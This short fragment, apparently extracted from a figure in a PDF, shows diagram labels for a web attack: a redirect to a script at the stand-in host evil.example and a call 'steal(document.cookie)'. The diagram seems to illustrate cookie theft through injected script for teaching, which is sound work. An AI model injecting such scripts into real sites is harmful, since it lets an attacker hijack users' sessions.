 Redirect
evil.example/
attack.js
You got this instead
steal(
document.cookie
);